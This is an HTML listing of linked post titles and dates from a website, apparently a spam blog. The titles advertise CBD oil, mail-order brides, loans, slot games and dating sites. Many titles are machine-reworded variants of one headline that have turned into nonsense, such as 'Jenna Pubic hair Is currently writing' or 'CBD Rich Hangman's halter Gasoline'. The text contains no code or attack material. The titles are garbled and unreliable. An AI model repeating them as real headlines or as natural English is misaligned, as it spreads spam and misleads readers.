                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-each-of-our-candy-bears-to-get-some-sweet-slot/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try Each of our CANDY BEARS To get Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/if-you-are-in-missionary-it-is-rather-really-4/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">If you are in missionary, it is rather really intimate, and also you&#8217;re conscious, extremely conscious, of one&#8217;s fat</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-splendid-hempen-necktie-petrol-may-be-the/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Splendid Hempen necktie Petrol MAY BE THE Appropriate Pick out Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-full-help-guide-to-holiday-financial-financial-5/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">A Full Help Guide To Holiday Financial Financial  Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-66-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-american-cocktail-bar-vir-38/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian-American cocktail bar Vir</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ps-article-content-concerning-engadget/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ps Article content Concerning Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/historic-cal-neva-in-lake-tahoe-acquiring-99/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Historic Cal Neva in Lake Tahoe Acquiring Multimillion Dollar Facelift</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ugandan-students-miss-university-graduation-15/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Ugandan Students Miss University Graduation Whenever They Gamble Away Tuition</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-superior-potential-cbd-petrol-192mg-for-you-to/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Superior Potential CBD Petrol 192mg For you to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-a-lot-of-our-candy-bears-for-the-purpose-of-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try A lot of our CANDY BEARS For the purpose of Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-wealthy-cannabis-energy-may-be-the-ideal/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Wealthy Cannabis Energy MAY BE THE Ideal Select For the purpose of Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-57/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/feature-from-russia-with-fear-u-s-mail-order-4/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">FEATURE – From Russia with fear: U.S. Mail-order brides fight</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-superior-electrical-power-cbd-gas-192mg-to-be/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Superior Electrical power CBD Gas 192mg To be able to 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-bush-writes-unique-journal-with-regard-to/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Bush Writes Unique Journal With regard to HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rick-simpson-49/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Rick Simpson</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-rich-hangman-s-halter-gasoline-may-be-the/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Rich Hangman&#8217;s halter Gasoline MAY BE THE Great Pick Regarding Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-all-of-our-candy-bears-for-the-purpose-of-any/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try All of our CANDY BEARS For the purpose of Any SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/czech-dating-the-word-that-is-best-to-explain-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Czech Dating: The word that is best to explain Czech ladies – variety.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/asian-profiles-that-are-dating-purchase-20/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Asian profiles that are dating purchase</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-61-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferry-holiday-getaway-for-everybody-during/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferry Holiday getaway FOR EVERYBODY During Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-a-new-fantastic-practice-with-respect/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol A new FANTASTIC Practice With respect to Oral Mucositis</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-pubic-hair-is-currently-writing-brand-new-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Pubic hair Is currently writing Brand new Guide Just for HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/african-mail-purchase-by-admin-january-15-2020-0-10/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">african mail purchase  by Admin  January 15, 2020  0 commentary  african mail purchase brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cbd-unique-hangman-s-rope-propane-may-be-the-best/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">CBD Unique Hangman&#8217;s rope Propane MAY BE THE Best Select To get Vaping</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-this-candy-bears-designed-for-your-sweet-slot/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try This CANDY BEARS Designed for Your SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-66/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-to-clean-a-dildo-because-at-this-time-9/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Just how to Clean a dildo (Because at this time, You’re Doing It incorrect! )</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/free-ferrying-vacation-for-everybody-inside/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Free Ferrying Vacation FOR EVERYBODY Inside Brisbane</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/buy-big-energy-cbd-essential-oil-192mg-to-help-you/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Buy Big Energy CBD Essential oil 192mg To help you 384mg</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-bush-league-publishes-articles-brand-new-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Jenna Bush-league Publishes articles Brand-new Newsletter With respect to HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/will-always-be-cbd-set-apart-perfect-for-me/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Will always be CBD Set apart PERFECT FOR Me?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-some-of-our-candy-bears-for-the-purpose-of/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Try Some of our CANDY BEARS For the purpose of Some sort of SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cannabidiol-supplier-61/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Cannabidiol Supplier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sick-and-tired-of-tossing-and-switching-through-4/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Sick and tired of tossing and switching through the night? Simple tips to Sleep Better</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-background-in-simple-information-of-rose-brides-18/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">A Background In Simple information Of rose brides reviews</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/information-technology-website-tutoring-assist-studydaddy/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">Information Technology Website Tutoring Assist StudyDaddy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/college-application-analysis-paper-suggestions-essaypay-com/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/12</p>
                                            <h4 class="ttl">College Application Analysis Paper Suggestions EssayPay.com</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-chaparral-publishes-articles-cutting-edge/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Jenna Chaparral Publishes articles Cutting edge Journal Designed for HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-our-candy-bears-intended-for-an-important/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Our CANDY BEARS Intended for An important SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/iranian-single-women-71/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">iranian single women</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/jenna-shrub-creates-cutting-edge-journal-for-hiv/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Jenna Shrub Creates Cutting edge Journal For HIV Awareness</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meet-german-woman-150/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">meet german woman</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-should-be-cautious-typical-questions-about-cbd/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">&#8216;You should be cautious&#8217;: typical questions about CBD wellness claims for discomfort along with other conditions answered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-some-of-our-candy-bears-pertaining-to-some/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Some of our CANDY BEARS Pertaining to Some SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-kostenlos-ohne-anmeldung-spielen-5/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve From Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-guide-that-is-complete-to-financial-loans-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">A Guide that is complete to  Financial  Loans</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-many-of-our-candy-bears-for-a-fabulous-sweet/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try Many of our CANDY BEARS For A fabulous SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-regarding-ra-kostenlos-ohne-anmeldung/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Regarding Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/try-a-lot-of-our-candy-bears-with-respect-to-the/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Try A lot of our CANDY BEARS With respect to The latest SWEET Slot</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-how-did-conservative-india-started-to-repeal-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Just How did conservative India started to repeal S377’s ban on consensual homosexual sex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-2017-the-united-kingdom-made-prep-open-to-10-4/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">In 2017, the united kingdom made PrEP open to 10,000 males who possess intercourse with guys across 200 British clinics</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-from-ra-kostenlos-ohne-anmeldung-spielen-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve From Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/puerto-rican-girls-166/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">puerto rican girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-let-you-know-exactly-how-to-enjoy-pain-free/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">We Let You Know Exactly How to Enjoy Pain-Free Rectal Intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-may-i-purchase-cbd-oil-near-me-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Where may I purchase CBD oil near me?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-represents-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Represents Anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-for-ra-kostenlos-ohne-anmeldung-spielen-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve For Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-works-whatever-on-your-own-tv-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Works Whatever ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involved-with-ra-kostenlos-ohne-anmeldung-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Involved with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bible-scavenger-hunt-6/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Bible Scavenger Hunt</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/world-group-of-poker-having-the-seniors-towards-7/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">World group  of Poker having  the Seniors towards the dining Table</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-works-nearly-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Works Nearly anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-material-with-engadget/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Material With Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involved-with-ra-kostenlos-ohne-anmeldung-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Involved with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-video-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Publication In Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-has-something-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Has Something ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-material-upon-engadget/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Material Upon Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-associated-with-ra-kostenlos-ohne-3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Reserve Associated with Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-is-cast-as-anything-at-all-on-your-own-tv-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Cinema Is cast as Anything at all ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bible-scavenger-hunt-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Bible Scavenger Hunt</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gaming-information-on-the-subject-of-engadget/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/11</p>
                                            <h4 class="ttl">Gaming Information On the subject of Engadget</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involving-ra-kostenlos-ohne-anmeldung-2-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Reserve Involving Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/latin-brides-12/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">latin brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-bets-all-sorts-of-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Bets All sorts of things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involving-ra-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involving Ra Slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/reserve-involving-ra-kostenlos-ohne-anmeldung-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Reserve Involving Ra Kostenlos Ohne Anmeldung Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-with-ra-on-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication With Ra On the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-plays-a-single-thing-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Plays A single thing ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-affected-heart/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A Affected Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-in-ra-slot-game/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication In Ra Slot Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/doing-it-all-indonesian-womens-double-burden/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">&#039;Doing it all&#039;: Indonesian women&#039;s double burden</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-runs-just-about-anything-on-your-own-tv-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Runs Just about anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit-loans-these-are-your-most-useful-14/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Bad Credit Loans: These Are Your Most Useful Alternatives</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-about-ra-internet-based-spielen/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication About Ra Internet based Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/meet-asian-singles-107/"></a>
